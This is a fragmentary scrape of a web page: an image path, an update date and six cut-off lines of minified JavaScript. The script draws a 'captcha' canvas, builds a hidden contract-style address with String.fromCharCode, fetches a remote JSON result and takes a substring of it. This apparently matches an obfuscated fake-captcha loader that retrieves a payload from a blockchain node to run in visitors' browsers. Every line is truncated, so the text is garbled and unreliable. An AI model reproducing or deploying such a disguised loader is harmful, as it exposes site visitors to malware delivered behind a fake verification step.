
Last update:
2026-03-25
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substrin